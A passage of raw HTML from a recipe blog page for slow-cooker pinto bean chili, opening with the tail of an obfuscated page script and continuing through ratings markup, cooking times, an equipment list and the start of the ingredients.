_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-135304 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=135304 data-average=4.2 data-count=5 data-total=21 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-33" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4.20</span> from <span
class=wprm-recipe-rating-count>5</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/pinto-bean-chili-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=135304 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F10%2F07%2Fpinto-bean-chili%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FPinto-Bean-Chili-Collage-5.jpg&amp;description=Pinto+Bean+Chili&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=135304 data-url=https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-Collage-5.jpg data-description="Pinto Bean Chili" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">3<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hrs</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">3<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Beef Main Dish, Soup, Stews and Chowders</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Tex-Mex</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-135304 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=135304 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">361</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-135304-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=135304><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 crockpot</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large skillet</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 hamburger chopper&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to break meat down in small pieces while frying</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 soup ladle</div></li></ul></div><div
id=recipe-135304-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-135304-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=135304 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-135304-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=135304 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=135304 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=135304 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>lbs.</span>&#32;<span
class=wprm-recipe-ingredient-name>93% or 96% lean ground beef</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">cooked and drained </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>batches</span>&#32;<span
class=wprm-recipe-ingredient-name>Homemade Taco Seasoning</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or 2 packets taco seasoning </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>white or yellow onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">finely chopped</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cloves</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">finely minced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-name>leek</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">green top removed, thoroughly washed and sliced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>ribs</span>&#32;<span
class=wprm-recipe-ingredient-name>celery</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">diced</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>14.5-oz. cans</span>&#32;<span
class=wprm-recipe-ingredient-name>diced tomatoes with green chilies</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">undrained</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>29</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz. can</span>&#32;<span
